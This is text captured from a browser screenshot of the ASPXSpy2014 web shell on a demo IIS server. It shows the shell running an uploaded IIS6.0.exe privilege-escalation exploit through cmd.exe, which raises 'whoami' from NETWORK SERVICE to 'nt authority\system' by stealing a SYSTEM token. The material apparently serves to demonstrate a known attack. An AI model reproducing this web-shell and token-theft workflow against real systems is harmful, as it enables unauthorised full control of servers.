 新标签页 ASPXSpy2014 - www.demoasp
不安全 | demoasp.com/asp.aspx
192.168.0.115:80(www.demoasp.com) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | Plu
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\Inetpub\wwwroot\www.demoasp.com\IIS6.0.exe whoami Submit
nt authority\system
-------------------------------------------
kindle-->Got WMI process Pid: 1720
begin to try
kindle-->Found token SYSTEM
kindle-->Command:whoami
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.